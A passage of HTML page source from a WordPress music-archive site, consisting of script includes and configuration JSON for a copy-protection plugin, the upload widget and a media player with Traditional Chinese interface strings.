x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","nonce":"613e2cabb4"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"613e8d9cbb"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusicarchive.com/zh/wp-json/","nonce":"6cda047eb8","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusicarchive.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"ea8468cf71","setAttachmentThumbnail":"fb8b4b9845"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 